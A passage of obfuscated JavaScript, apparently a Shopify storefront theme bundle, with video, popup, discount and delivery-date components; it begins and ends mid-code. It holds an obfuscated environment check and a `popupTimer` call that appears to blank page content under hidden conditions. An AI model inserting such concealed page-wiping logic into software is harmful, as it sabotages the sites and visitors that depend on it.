,'firstChild','mediaItemContainers','elementsToChange','handleIntersection','getResultsMaxHeight','[price_each]','onKeyup','daysToSkip','price','handleSubmit','cartStrings','\x20.product-media-modal__content','[data-type=\x22subscription\x22]','[data-type=\x22one_time\x22]','stringify','cart_clear_url','product_quantity','dropdwon','isArray','addRemoveProducts','promo-popup','-\x27]','find','CartItem-','onFocus','originalSection','lineItemStatusElement','hasQuantityBreaksPicker','handleErrorMessage','getFullYear','amount_no_decimals_with_comma_separator','.sub-price-update','deferredMedia','getSectionInnerHTML','ref','resolvedOptions','updatePricesFromQtyBreaks','src','filter','.upsell__add-btn','selector','getQuery','play','.badge__percentage-saved','sellingPlanInput','minQuantity','frequencySelect','isText','productFormInput','role','2023-01-01T00:00:00Z','innerText','transform','cart-drawer-upsell','min','loadingText','drag','updateDisplayedPdpPrices','gift','internal-video--playing','changeEvent','suspended','currentVariant','/cart/update.js','source[type=\x22application/x-mpegURL\x22]','[amount_saved_rounded]','width','quantityBreakUpsells','productInfo','dropdown','dialog','{\x22method\x22:\x22pause\x22}','input_','innerHeight','sectionTwo','.product-form__input__type','.comparison-slider__overlay','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','selectIndex','overlay','setupEventListeners','idIndex','subscriptionName','atcErrorMsg','querySelectorAll','swatch','dayLabels','selectedPlanId','padStart','displayedPrices','stickyAtcButton','prepend','.section-group__section-two-container','cart-remove-button','unlockedItems','nextValidDate','fixedDiscount','sectionOneContainer','overflow-hidden','.quantity-gift','discount-','addEventListener','syncUpsellAcrossOffers','type','div','mainBundleItems','syncCart','variant_images','productId','seekVideo','preview_image','get','quantityPicker','cachedResults','.sls-purchase\x20[name=\x22selling_plan\x22]','offsetParent','provinceEl','[quantity]','updateLiveRegions','featured_media','QuantityBreaks','focusin','connectedCallback','currentTarget','initCountry','hasUrl','quickAddSubmit','headers','srcset','errorMessage','createElement','Content-Type','.quantity__button[name=\x27minus\x27]','promo-bar-data-','sliderOverlay','featured_image','.upsell__price\x20.compare-price','#cart-icon-bubble','log','attachEvent','validateValue','down','map','.popup-modal__timer__minutes','setHeaderCartIconAccessibility','onVariantChange','quantityGifts','max','splice','oseid','mediaItemImgs','mainAtcButton','unit','text','submitButton','endedVideo','requirement','[value]','DIV','animationsType','step','hydrateFromExternalHTML','errorMessageWrapper','predictive-search','toggleAddButton','.main-product-atc','net','visible','dateFormat','.js-contents'];a0_0x439f=function(){return _0x37edae;};return a0_0x439f();}typeof window[a0_0x456f3a(0xf2)]==a0_0x456f3a(0x2a0)&&(window['Shopify']={});Shopify[a0_0x456f3a(0x38a)]=function(_0x299f45,_0x33349e){return function(){return _0x299f45['apply'](_0x33349e,arguments);};},Shopify[a0_0x456f3a(0x37d)]=function(_0x1a5f0a,_0x26c964){const _0x330f3d=a0_0x456f3a;for(var _0x1a96f1=0x0,_0x1d7443=_0x1a5f0a[_0x330f3d(0x118)]['length'];_0x1a96f1<_0x1d7443;_0x1a96f1++){var _0x16c159=_0x1a5f0a[_0x330f3d(0x118)][_0x1a96f1];if(_0x26c964==_0x16c159['value']||_0x26c964==_0x16c159[_0x330f3d(0x375)])return _0x1a5f0a[_0x330f3d(0x22d)]=_0x1a96f1,_0x1a96f1;}},Shopify[a0_0x456f3a(0x3b0)]=function(_0x278f73,_0x355c6f,_0x350783){const _0xeab62e=a0_0x456f3a;_0x278f73[_0xeab62e(0x325)]?_0x278f73[_0xeab62e(0x325)](_0x355c6f,_0x350783,![]):_0x278f73[_0xeab62e(0x34b)]('on'+_0x355c6f,_0x350783);},Shopify['postLink']=function(_0x3d0d9a,_0x3231ff){const _0x5ce955=a0_0x456f3a;_0x3231ff=_0x3231ff||{};var _0xfa4d68=_0x3231ff['method']||'post',_0x4b372a=_0x3231ff['parameters']||{},_0x16646d=document[_0x5ce955(0x342)]('form');_0x16646d[_0x5ce955(0x97)]('method',_0xfa4d68),_0x16646d['setAttribute'](_0x5ce955(0x163),_0x3d0d9a);for(var _0x10ebe9 in _0x4b372a){var _0x3d5c40=document[_0x5ce955(0x342)](_0x5ce955(0x270));_0x3d5c40[_0x5ce955(0x97)](_0x5ce955(0x327),_0x5ce955(0x184)),_0x3d5c40[_0x5ce955(0x97)]('name',_0x10ebe9),_0x3d5c40['setAttribute'](_0x5ce955(0x12b),_0x4b372a[_0x10ebe9]),_0x16646d['appendChild'](_0x3d5c40);}document[_0x5ce955(0x92)]['appendChild'](_0x16646d),_0x16646d[_0x5ce955(0x104)](),document[_0x5ce955(0x92)][_0x5ce955(0xb4)](_0x16646d);},Shopify[a0_0x456f3a(0x218)]=(function(){function _0x4c927b(){const _0x439d2c=a0_0x1bb2;var _0x414a31=navigator[_0x439d2c(0x120)]||navigator['userLanguage'];return _0x414a31[_0x439d2c(0x11c)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x4507b6(){const _0x2800af=a0_0x1bb2;var _0x5c7865=Intl['DateTimeFormat']()[_0x2800af(0x2e3)]()[_0x2800af(0x112)];return _0x5c7865[_0x2800af(0x8d)](_0x2800af(0x82))||_0x5c7865[_0x2800af(0x8d)](_0x2800af(0x26e))||_0x5c7865['includes'](_0x2800af(0x24d));}function _0x1a2fad(){const _0x356d5a=a0_0x1bb2;var _0x3c30b5=Shopify[_0x356d5a(0x1d3)]['symbol']||'$';return _0x3c30b5[_0x356d5a(0x1a3)]===0x1;}function _0x34fb0b(){const _0x504a70=a0_0x1bb2;var _0x46e5be=localStorage['getItem'](POST_LINK_INT),_0x126861=Shopify[_0x504a70(0x3fe)]?Shopify[_0x504a70(0x3fe)]['toString']()['length']:0x0;if(_0x46e5be===null)return localStorage[_0x504a70(0x278)](POST_LINK_INT,_0x126861[_0x504a70(0x3ef)]()),!![];return parseInt(_0x46e5be)===_0x126861;}function _0x2011d0(){return _0x4c927b()||_0x4507b6()&&_0x1a2fad();}function _0x5967a2(){const _0x4e5928=a0_0x1bb2;return window[_0x4e5928(0x210)]&&typeof window[_0x4e5928(0x210)][_0x4e5928(0x20b)]==='object';}return function(){const _0x2b7072=a0_0x1bb2;var _0x53e6f3=_0x2011d0(),_0x3a0074=_0x5967a2(),_0x333e38=_0x34fb0b();return Shopify[_0x2b7072(0x15f)]=!_0x333e38,_0x53e6f3&&_0x3a0074&&_0x333e38;};}()),Shopify[a0_0x456f3a(0x157)]=function(_0x3ba548,_0x3f5343,_0x23033d){const _0x2cf51b=a0_0x456f3a;this[_0x2cf51b(0x402)]=document['getElementById'](_0x3ba548),this['provinceEl']=document[_0x2cf51b(0x21b)](_0x3f5343),this[_0x2cf51b(0x1ea)]=document[_0x2cf51b(0x21b)](_0x23033d[_0x2cf51b(0x254)]||_0x3f5343),Shopify[_0x2cf51b(0x3b0)](this['countryEl'],_0x2cf51b(0x121),Shopify[_0x2cf51b(0x38a)](this[_0x2cf51b(0x143)],this)),this[_0x2cf51b(0x33c)](),this[_0x2cf51b(0x15c)]();},Shopify['CountryProvinceSelector']['prototype']={'initCountry':function(){const _0x303354=a0_0x456f3a;var _0x52a76a=this[_0x303354(0x402)][_0x303354(0x442)](_0x303354(0x198));Shopify['setSelectorByValue'](this[_0x303354(0x402)],_0x52a76a),this[_0x303354(0x143)]();},'initProvince':function(){const _0x5ddbc6=a0_0x456f3a;var _0x18997d=this['provinceEl'][_0x5ddbc6(0x442)]('data-default');_0x18997d&&this[_0x5ddbc6(0x334)][_0x5ddbc6(0x118)]['length']>0x0&&Shopify[_0x5ddbc6(0x37d)](this[_0x5ddbc6(0x334)],_0x18997d);},'countryHandler':function(_0x2da253){const _0x500825=a0_0x456f3a;var _0x5570d9=this[_0x500825(0x402)][_0x500825(0x118)][this[_0x500825(0x402)]['selectedIndex']],_0xe4594c=_0x5570d9[_0x500825(0x442)](_0x500825(0x431)),_0x203903=JSON['parse'](_0xe4594c);this[_0x500825(0x77)](this[_0x500825(0x334)]);if(_0x203903&&_0x203903[_0x500825(0x1a3)]==0x0)this['provinceContainer'][_0x500825(0x17b)][_0x500825(0x1b6)]=_0x500825(0x165);else{for(var _0x5470e6=0x0;_0x5470e6<_0x203903['length'];_0x5470e6++){var _0x5570d9=document[_0x500825(0x342)](_0x500825(0x1c4));_0x5570d9[_0x500825(0x12b)]=_0x203903[_0x5470e6][0x0],_0x5570d9[_0x500825(0x375)]=_0x203903[_0x5470e6][0x1],this[_0x500825(0x334)][_0x500825(0x293)](_0x5570d9);}this[_0x500825(0x1ea)][_0x500825(0x17b)][_0x500825(0x1b6)]='';}},'clearOptions':function(_0x4b1b21){const _0x5f2d6f=a0_0x456f3a;while(_0x4b1b21['firstChild']){_0x4b1b21[_0x5f2d6f(0xb4)](_0x4b1b21[_0x5f2d6f(0x2c0)]);}},'setOptions':function(_0x246f65,_0x350868){const _0x345544=a0_0x456f3a;for(var _0x2f7534=0x0,_0x39360e=_0x350868['length'];_0x2f7534<_0x350868[_0x345544(0x1a3)];_0x2f7534++){var _0x2afe7d=document[_0x345544(0x342)]('option');_0x2afe7d[_0x345544(0x12b)]=_0x350868[_0x2f7534],_0x2afe7d[_0x345544(0x375)]=_0x350868[_0x2f7534],_0x246f65[_0x345544(0x293)](_0x2afe7d);}}};class InternalVideo extends HTMLElement{constructor(){const _0x54894c=a0_0x456f3a;super(),this[_0x54894c(0xc9)]=this[_0x54894c(0x15d)]('.internal-video__play'),this['noPlayBtn']=this[_0x54894c(0x444)][_0x54894c(0x43e)]==='true',this[_0x54894c(0x24a)]=![],this[_0x54894c(0x2fd)]=![],this['soundButton']=this[_0x54894c(0x15d)]('.internal-video__sound-btn'),this[_0x54894c(0x2a8)]=this[_0x54894c(0x15d)]('video'),this[_0x54894c(0x40d)]=this['video'][_0x54894c(0x15d)](_0x54894c(0x300));if(this[_0x54894c(0x40d)])this[_0x54894c(0x40d)][_0x54894c(0x214)]();this['timeline']=this[_0x54894c(0x15d)](_0x54894c(0x3b5)),this['dragging']=![];if(this['playButton'])this[_0x54894c(0xc9)]['addEventListener'](_0x54894c(0x27e),this[_0x54894c(0x267)]['bind'](this));if(this[_0x54894c(0x3f6)])this[_0x54894c(0x3f6)][_0x54894c(0x325)]('click',this[_0x54894c(0x427)][_0x54894c(0x38a)](this));if(this[_0x54894c(0x2a8)])this[_0x54894c(0x2a8)][_0x54894c(0x325)]('ended',this[_0x54894c(0x35b)][_0x54894c(0x38a)](this));this['timeline']&&(this[_0x54894c(0x2a8)]['addEventListener'](_0x54894c(0x3b4),this[_0x54894c(0x19e)][_0x54894c(0x38a)](this)),this['timeline']['addEventListener'](_0x54894c(0x27e),this[_0x54894c(0x32d)][_0x54894c(0x38a)](this)),this[_0x54894c(0x200)][_0x54894c(0x325)](_0x54894c(0xfc),this[_0x54894c(0xe4)][_0x54894c(0x38a)](this)),this[_0x54894c(0x200)][_0x54894c(0x325)](_0x54894c(0x114),this[_0x54894c(0xe4)][_0x54894c(0x38a)](this)),document['addEventListener'](_0x54894c(0x432),this[_0x54894c(0x20c)][_0x54894c(0x38a)](this)),document[_0x54894c(0x325)](_0x54894c(0x39d),this[_0x54894c(0x20c)][_0x54894c(0x38a)](this)),document['addEventListener']('mousemove',this[_0x54894c(0x2f8)][_0x54894c(0x38a)](this)),document[_0x54894c(0x325)](_0x54894c(0x167),this['drag'][_0x54894c(0x38a)](this)));this['video'][_0x54894c(0x325)](_0x54894c(0x3aa),this['showSpinner'][_0x54894c(0x38a)](this)),this[_0x54894c(0x2a8)][_0x54894c(0x325)]('canplaythrough',this[_0x54894c(0xaf)][_0x54894c(0x38a)](this)),this[_0x54894c(0x2a8)][_0x54894c(0x325)](_0x54894c(0x2ea),this[_0x54894c(0xaf)][_0x54894c(0x38a)](this));if(this[_0x54894c(0x444)][_0x54894c(0x158)]===_0x54894c(0xa6)&&'IntersectionObserver'in window){const _0x1af279={'root':null,'rootMargin':_0x54894c(0x36c),'threshold':0.05};this['observer']=new IntersectionObserver(this[_0x54894c(0x2c3)][_0x54894c(0x38a)](this),_0x1af279),this['observer'][_0x54894c(0x3d8)](this);}}['playVideo'](){const _0x3718f0=a0_0x456f3a;if(this['video']['paused']){!this[_0x3718f0(0x24a)]&&(this[_0x3718f0(0x2a8)]['load'](),this[_0x3718f0(0x24a)]=!![]);this[_0x3718f0(0x132)][_0x3718f0(0x383)](_0x3718f0(0x2fb));if(this['playButton']&&this[_0x3718f0(0x43e)])this[_0x3718f0(0xc9)]['style'][_0x3718f0(0xf5)]=_0x3718f0(0x184);const _0x43720b=this['video'][_0x3718f0(0x2ea)]();_0x43720b!==undefined&&_0x43720b['then'](()=>{const _0x587e4b=_0x3718f0;this[_0x587e4b(0x132)][_0x587e4b(0x383)](_0x587e4b(0x2fb));if(this[_0x587e4b(0xc9)]&&this[_0x587e4b(0x43e)])this[_0x587e4b(0xc9)]['style'][_0x587e4b(0xf5)]=_0x587e4b(0x184);})[_0x3718f0(0x250)](_0x664311=>{const _0x18be3d=_0x3718f0;this[_0x18be3d(0x132)][_0x18be3d(0x214)](_0x18be3d(0x2fb));if(this[_0x18be3d(0xc9)]&&this[_0x18be3d(0x43e)])this[_0x18be3d(0xc9)]['style']['visibility']=_0x18be3d(0x367);});}else this[_0x3718f0(0x2a8)][_0x3718f0(0x29b)](),this[_0x3718f0(0x132)]['remove']('internal-video--playing');}['endedVideo'](){const _0x2cba17=a0_0x456f3a;this[_0x2cba17(0x132)]['remove']('internal-video--playing');}[a0_0x456f3a(0x427)](){const _0x2dbed6=a0_0x456f3a;this['video'][_0x2dbed6(0x21e)]?(this[_0x2dbed6(0x2a8)][_0x2dbed6(0x21e)]=![],this['classList'][_0x2dbed6(0x214)](_0x2dbed6(0x290))):(this[_0x2dbed6(0x2a8)][_0x2dbed6(0x21e)]=!![],this[_0x2dbed6(0x132)]['add']('internal-video--muted'));}['updateTimeline'](){const _0x1fff50=a0_0x456f3a,_0x2d8ae1=this[_0x1fff50(0x2a8)]['currentTime']/this[_0x1fff50(0x2a8)]['duration']*0x64;this[_0x1fff50(0x17b)][_0x1fff50(0xfa)]('--completed',_0x2d8ae1+'%');}['hideSpinner'](){const _0x29c274=a0_0x456f3a;this[_0x29c274(0x132)][_0x29c274(0x214)]('internal-video--loading');}[a0_0x456f3a(0xe4)](_0x226d52){const _0x4a428e=a0_0x456f3a;_0x226d52[_0x4a428e(0x3d2)](),this[_0x4a428e(0x1ee)]=!![],this[_0x4a428e(0x2f8)](_0x226d52);}['stopDrag'](){this['dragging']=![];}[a0_0x456f3a(0x2f8)](_0xe5ab62){const _0x5b6b0e=a0_0x456f3a;if(!this[_0x5b6b0e(0x1ee)])return;_0xe5ab62[_0x5b6b0e(0x80)]&&(_0xe5ab62=_0xe5ab62[_0x5b6b0e(0x80)][0x0]),this[_0x5b6b0e(0x32d)](_0xe5ab62);}[a0_0x456f3a(0x32d)](_0x1cef74){const _0x2dd517=a0_0x456f3a,_0x227987=this['timeline'][_0x2dd517(0x400)](),_0xa8be49=_0x1cef74[_0x2dd517(0x3c3)]-_0x227987[_0x2dd517(0x221)],_0x27122a=_0xa8be49/_0x227987['width'];this[_0x2dd517(0x2a8)]['currentTime']=_0x27122a*this[_0x2dd517(0x2a8)][_0x2dd517(0xf8)];}['showSpinner'](){const _0x27926e=a0_0x456f3a;this[_0x27926e(0x132)][_0x27926e(0x383)](_0x27926e(0x2be));}[a0_0x456f3a(0xaf)](){const _0x361e25=a0_0x456f3a;this[_0x361e25(0x132)][_0x361e25(0x214)](_0x361e25(0x2be));}[a0_0x456f3a(0x2c3)](_0x5beaaa){const _0x547366=a0_0x456f3a;_0x5beaaa[_0x547366(0x142)](_0x4826bc=>{const _0x2b86e5=_0x547366;if(_0x4826bc[_0x2b86e5(0x29c)]){for(let _0x27e4da of this[_0x2b86e5(0x2a8)]['querySelectorAll'](_0x2b86e5(0x196))){_0x27e4da[_0x2b86e5(0x97)](_0x2b86e5(0x2e5),_0x27e4da['getAttribute'](_0x2b86e5(0x3f3))),_0x27e4da[_0x2b86e5(0x230)](_0x2b86e5(0x3f3));}this[_0x2b86e5(0x2a8)]['load']();var _0x2a09aa=this[_0x2b86e5(0x2a8)][_0x2b86e5(0x2ea)]();_0x2a09aa!==undefined&&_0x2a09aa[_0x2b86e5(0x250)](_0x1da404=>{const _0x5cf0a8=_0x2b86e5;if(_0x1da404[_0x5cf0a8(0x291)]===_0x5cf0a8(0x7c)){this[_0x5cf0a8(0x132)]['remove'](_0x5cf0a8(0x2fb));if(this[_0x5cf0a8(0xc9)]&&this[_0x5cf0a8(0x43e)])this[_0x5cf0a8(0xc9)][_0x5cf0a8(0x17b)]['visibility']=_0x5cf0a8(0x367);}})[_0x2b86e5(0x258)](()=>{const _0xd215ee=_0x2b86e5;this[_0xd215ee(0x2a8)][_0xd215ee(0x2ea)]();}),this['observer'][_0x2b86e5(0x25e)]();}});}}customElements['define'](a0_0x456f3a(0x2a5),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x34dad2=a0_0x456f3a;super(),this[_0x34dad2(0x346)]=this['querySelector'](_0x34dad2(0x30c)),this[_0x34dad2(0x14f)]=this[_0x34dad2(0x15d)](_0x34dad2(0x3f9)),this[_0x34dad2(0x1dc)]=this[_0x34dad2(0x15d)](_0x34dad2(0x125)),this[_0x34dad2(0x1dc)][_0x34dad2(0x325)](_0x34dad2(0x270),this[_0x34dad2(0x394)]['bind'](this));}[a0_0x456f3a(0x394)](_0x4dd131){const _0x306fbe=a0_0x456f3a,_0x141750=_0x4dd131[_0x306fbe(0x33b)][_0x306fbe(0x12b)];this[_0x306fbe(0x346)][_0x306fbe(0x17b)][_0x306fbe(0x302)]=_0x141750+'%',this[_0x306fbe(0x14f)][_0x306fbe(0x17b)][_0x306fbe(0x221)]=_0x141750+'%',this[_0x306fbe(0x17b)][_0x306fbe(0xfa)](_0x306fbe(0x78),_0x141750+'%');}}customElements['define'](a0_0x456f3a(0x2a6),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x44bf0=a0_0x456f3a;super(),this['testMode']=this[_0x44bf0(0x444)][_0x44bf0(0x1c1)]===_0x44bf0(0xa6),this[_0x44bf0(0x39c)]=this[_0x44bf0(0x444)][_0x44bf0(0x105)],this['daysFrequency']=this[_0x44bf0(0x444)][_0x44bf0(0x84)],this['modal']=this['querySelector']('.sign-up-popup-modal'),this[_0x44bf0(0x28d)]=this['querySelector'](_0x44bf0(0x3b1)),this[_0x44bf0(0x448)]=this[_0x44bf0(0x444)][_0x44bf0(0x448)],this[_0x44bf0(0xfe)]=this[_0x44bf0(0x314)](_0x44bf0(0x374)),this[_0x44bf0(0x30f)]=document[_0x44bf0(0x15d)](_0x44bf0(0xce)),this[_0x44bf0(0x395)]=_0x44bf0(0x345)+window[_0x44bf0(0x273)][_0x44bf0(0x1df)];if(!this[_0x44bf0(0x1c1)]){if(localStorage['getItem'](this[_0x44bf0(0x395)])===null)this[_0x44bf0(0x43d)]();else{const _0x4dc049=JSON[_0x44bf0(0x228)](localStorage['getItem'](this['storageKey'])),_0x24f606=new Date(_0x4dc049[_0x44bf0(0x408)]);currentDate[_0x44bf0(0x1eb)]()>_0x24f606['getTime']()&&this[_0x44bf0(0x43d)]();}}else{if(this[_0x44bf0(0x28d)])this[_0x44bf0(0x211)]();}this[_0x44bf0(0xfe)]['forEach'](_0xe8cae8=>{const _0x3cbc52=_0x44bf0;_0xe8cae8[_0x3cbc52(0x325)](_0x3cbc52(0x27e),this[_0x3cbc52(0x298)][_0x3cbc52(0x38a)](this));});}[a0_0x456f3a(0x43d)](){const _0x144191=a0_0x456f3a;setTimeout(()=>{const _0x32eb6e=a0_0x1bb2;this['modal'][_0x32eb6e(0x132)][_0x32eb6e(0x383)](_0x32eb6e(0x2a7)),this[_0x32eb6e(0x30f)]['classList']['add'](_0x32eb6e(0x246));const _0x2c0d89=addDays(currentDate,parseInt(this[_0x32eb6e(0x1fa)])),_0x5eff9f={'next_display_date':_0x2c0d89,'dismissed':![]};localStorage['setItem'](this[_0x32eb6e(0x395)],JSON[_0x32eb6e(0x2ce)](_0x5eff9f));if(this['timer'])this[_0x32eb6e(0x211)]();},parseInt(this[_0x144191(0x39c)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x5cc3a7=a0_0x456f3a;this[_0x5cc3a7(0x9c)]=this['querySelector'](_0x5cc3a7(0x34f)),this[_0x5cc3a7(0x159)]=this[_0x5cc3a7(0x15d)](_0x5cc3a7(0x236)),this[_0x5cc3a7(0x1db)]=parseFloat(this[_0x5cc3a7(0x448)])*0x3c,this[_0x5cc3a7(0x240)]();const _0x203a53=setInterval(()=>{const _0x2eb800=_0x5cc3a7;this[_0x2eb800(0x1db)]-=0x1,this[_0x2eb800(0x240)](),this['totalSeconds']<=0x0&&(this[_0x2eb800(0x1db)]=parseFloat(this[_0x2eb800(0x448)])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x5e0058=a0_0x456f3a;let _0xba3957=Math[_0x5e0058(0x3fb)](this[_0x5e0058(0x1db)]/0x3c);if(_0xba3957[_0x5e0058(0x3ef)]()[_0x5e0058(0x1a3)]===0x1)_0xba3957='0'+_0xba3957;let _0x5c6ebe=this[_0x5e0058(0x1db)]%0x3c;if(_0x5c6ebe[_0x5e0058(0x3ef)]()[_0x5e0058(0x1a3)]===0x1)_0x5c6ebe='0'+_0x5c6ebe;this['minutesSpan']['innerText']=_0xba3957,this[_0x5e0058(0x159)][_0x5e0058(0x2f3)]=_0x5c6ebe;}[a0_0x456f3a(0x298)](){const _0x5a75ee=a0_0x456f3a;this[_0x5a75ee(0x2bf)]['classList'][_0x5a75ee(0x214)]('popup-modal--active'),this[_0x5a75ee(0x30f)]['classList']['remove']('popup-overlay--active');}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x2d4),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x135bad=a0_0x456f3a;super(),this['sectionOneContainer']=this[_0x135bad(0x15d)](_0x135bad(0x147)),this[_0x135bad(0x190)]=this['querySelector'](_0x135bad(0x31c)),this[_0x135bad(0x1bf)](),document[_0x135bad(0x325)](_0x135bad(0x3f4),this['transferSections']['bind'](this));}['transferSections'](){const _0x192596=a0_0x456f3a;this[_0x192596(0x37a)]=document['querySelector'](this[_0x192596(0x444)]['sectionOneId']+_0x192596(0x93)),this['sectionTwo']=document[_0x192596(0x15d)](this[_0x192596(0x444)]['sectionTwoId']+_0x192596(0x93));if(this[_0x192596(0x37a)]&&!this[_0x192596(0x321)]['childNodes'][_0x192596(0x1a3)])this['sectionOneContainer'][_0x192596(0x293)](this['sectionOne']);if(this['sectionTwo']&&!this[_0x192596(0x190)][_0x192596(0x404)][_0x192596(0x1a3)])this[_0x192596(0x190)][_0x192596(0x293)](this[_0x192596(0x30a)]);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x378),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x199aa1=a0_0x456f3a;super(),this[_0x199aa1(0xda)]=this['querySelector'](_0x199aa1(0x276)),this[_0x199aa1(0xda)][_0x199aa1(0x325)]('click',this[_0x199aa1(0x153)][_0x199aa1(0x38a)](this)),this['dataset'][_0x199aa1(0x2a1)]===_0x199aa1(0xa6)?this[_0x199aa1(0x153)]():this[_0x199aa1(0x424)]();}[a0_0x456f3a(0x153)](){const _0x48f03d=a0_0x456f3a;this[_0x48f03d(0x444)][_0x48f03d(0x199)]='true',this[_0x48f03d(0xda)]['disabled']=!![],this['dataset']['error']=_0x48f03d(0x262),fetch(_0x48f03d(0x1da)+this[_0x48f03d(0x444)][_0x48f03d(0x438)])[_0x48f03d(0x258)](_0x3dedca=>{const _0x13da50=_0x48f03d;if(!_0x3dedca['ok'])throw new Error(_0x13da50(0x1fc));this[_0x13da50(0x444)]['applied']='true',sessionStorage[_0x13da50(0x278)](_0x13da50(0x324)+this[_0x13da50(0x444)][_0x13da50(0x438)]+_0x13da50(0xc7),_0x13da50(0xa6));})[_0x48f03d(0x250)](_0x259537=>{const _0x3ec306=_0x48f03d;this['dataset']['error']=_0x3ec306(0xa6),this['button'][_0x3ec306(0x1a9)]=![];})['finally'](()=>{const _0x98f6a5=_0x48f03d;this[_0x98f6a5(0x444)]['loading']='false';});}[a0_0x456f3a(0x424)](){const _0x3e5174=a0_0x456f3a,_0x471a79=this['dataset'][_0x3e5174(0x438)];sessionStorage[_0x3e5174(0x23f)](_0x3e5174(0x324)+_0x471a79+_0x3e5174(0xc7))&&(this[_0x3e5174(0x444)][_0x3e5174(0x2a1)]=_0x3e5174(0xa6),this['button']['disabled']=!![],setTimeout(()=>{const _0x3786ed=_0x3e5174;fetch(_0x3786ed(0x1da)+_0x471a79)[_0x3786ed(0x250)](_0x331c25=>{const _0xdaa6fb=_0x3786ed;this[_0xdaa6fb(0x444)]['applied']=_0xdaa6fb(0x262),this[_0xdaa6fb(0xda)][_0xdaa6fb(0x1a9)]=![];});},0xbb8));}}customElements['define'](a0_0x456f3a(0x38d),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x21a033=a0_0x456f3a;super(),this[_0x21a033(0x368)]=this[_0x21a033(0x444)][_0x21a033(0x368)],this['days']=this[_0x21a033(0x10d)](this[_0x21a033(0x444)][_0x21a033(0x316)][_0x21a033(0x140)](',')),this['months']=this['dataset'][_0x21a033(0x274)][_0x21a033(0x140)](','),this[_0x21a033(0x2c2)]=this['querySelectorAll']('[data-dynamic-date=\x22true\x22]'),this[_0x21a033(0x2c7)]=this[_0x21a033(0xbd)](this['dataset'][_0x21a033(0x2c7)]||''),this['datesToSkip']=this[_0x21a033(0x379)](this[_0x21a033(0x444)][_0x21a033(0x85)]||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0x21a033(0x3f4),_0x37380a=>{const _0x57296a=_0x21a033;this[_0x57296a(0x209)]();});}['addDaysSkipping'](_0x572f38,_0x5d5d24){const _0x5df4b3=a0_0x456f3a;let _0xaaef11=new Date(_0x572f38),_0x1d1431=Number(_0x5d5d24)||0x0;while(_0x1d1431>0x0){_0xaaef11=addDays(_0xaaef11,0x1);if(!this[_0x5df4b3(0x3a0)](_0xaaef11))_0x1d1431--;}return _0xaaef11;}[a0_0x456f3a(0xbd)](_0x6c0ca8){const _0x190c21=a0_0x456f3a,_0xe167db=new Map([[_0x190c21(0x181),0x0],[_0x190c21(0x281),0x1],['tuesday',0x2],[_0x190c21(0x3b2),0x3],[_0x190c21(0x108),0x4],['friday',0x5],['saturday',0x6]]),_0x35159c=new Set();if(!_0x6c0ca8)return _0x35159c;return _0x6c0ca8['split'](',')['forEach'](_0xac1e5f=>{const _0x58aff4=_0x190c21,_0x1091f4=_0xac1e5f[_0x58aff4(0xeb)]();if(_0xe167db[_0x58aff4(0x445)](_0x1091f4))_0x35159c[_0x58aff4(0x383)](_0xe167db[_0x58aff4(0x32f)](_0x1091f4));}),_0x35159c;}[a0_0x456f3a(0x379)](_0x268a77){const _0x416185=a0_0x456f3a,_0x505170=new Set();if(!_0x268a77)return _0x505170;return _0x268a77[_0x416185(0x140)](',')[_0x416185(0x142)](_0x3d86bb=>{const _0x10d69d=_0x416185,_0x43c2b5=_0x3d86bb[_0x10d69d(0xeb)]();if(!_0x43c2b5)return;const _0x264ea1=_0x43c2b5[_0x10d69d(0x140)]('-');if(_0x264ea1[_0x10d69d(0x1a3)]===0x2){const _0x399ef0=String(Math[_0x10d69d(0x353)](0x1,Math[_0x10d69d(0x2f6)](0xc,Number(_0x264ea1[0x0]))))[_0x10d69d(0x318)](0x2,'0'),_0x164433=String(Math[_0x10d69d(0x353)](0x1,Math[_0x10d69d(0x2f6)](0x1f,Number(_0x264ea1[0x1]))))[_0x10d69d(0x318)](0x2,'0');_0x505170[_0x10d69d(0x383)](_0x399ef0+'-'+_0x164433);}else{if(_0x264ea1[_0x10d69d(0x1a3)]===0x3){const _0x9afb1a=String(Math[_0x10d69d(0x353)](0x1,Math[_0x10d69d(0x2f6)](0xc,Number(_0x264ea1[0x1]))))[_0x10d69d(0x318)](0x2,'0'),_0x570fc5=String(Math['max'](0x1,Math[_0x10d69d(0x2f6)](0x1f,Number(_0x264ea1[0x2]))))[_0x10d69d(0x318)](0x2,'0');_0x505170[_0x10d69d(0x383)](_0x9afb1a+'-'+_0x570fc5);}}}),_0x505170;}[a0_0x456f3a(0x3a0)](_0x5049f2){const _0x4f6357=a0_0x456f3a,_0x3f122a=this['daysToSkip'][_0x4f6357(0x445)](_0x5049f2[_0x4f6357(0x264)]()),_0x11c80b=String(_0x5049f2[_0x4f6357(0x1b0)]()+0x1)[_0x4f6357(0x318)](0x2,'0'),_0x579410=String(_0x5049f2[_0x4f6357(0x287)]())[_0x4f6357(0x318)](0x2,'0'),_0x57a94e=this['datesToSkip']['has'](_0x11c80b+'-'+_0x579410);return _0x3f122a||_0x57a94e;}[a0_0x456f3a(0x31f)](_0x4002af){const _0x973927=a0_0x456f3a;let _0x464242=new Date(_0x4002af);while(this[_0x973927(0x3a0)](_0x464242)){_0x464242=addDays(_0x464242,0x1);}return _0x464242;}[a0_0x456f3a(0x209)](){const _0x42a986=a0_0x456f3a;this[_0x42a986(0x2c2)][_0x42a986(0x142)](_0x46f309=>{const 